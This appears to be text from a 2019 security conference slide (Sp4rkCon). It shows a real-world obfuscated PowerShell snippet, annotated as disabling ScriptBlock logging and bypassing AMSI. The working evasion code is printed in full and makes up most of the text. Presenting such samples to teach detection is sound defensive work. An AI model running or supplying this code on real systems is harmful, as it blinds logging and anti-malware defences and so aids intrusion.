 $itwExampleArr[4].CommandLine
If($PSVErSiOnTable.PSVErsIOn.MAJOr -gE 3) {
$GPF=[reF].ASsembLY.GEtTYpe('System.Management.Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettin
gs','N'+'onPublic,Static');
If($GPF) {
$GPC=$GPF.GetVaLue($nuLl);
IF($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY[sTriNg,System.ObjECt]]::NeW();
$VAl.Add('EnableScriptB'+'lockLogging',0);
$vAl.ADD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINESoftwarePoliciesMicrosoftWindowsPowerShellScriptB'+'lockLogging']=$vaL
} ElSE {
[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SETValue($nuLl,(New-ObJeCt CoLleCTioNs
.GenERIC.HAShSeT[STrinG]))
}
[Ref].ASSemBlY.GeTType('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GETFIEld('amsiInitFail
ed','NonPublic,Static').SEtVALUe($NulL,$true)};
};
Sp4rkCon 2019
1 of 2
1. Disable ScriptBlock logging
2. AMSI bypass (Anti-malware Scan Interface)
 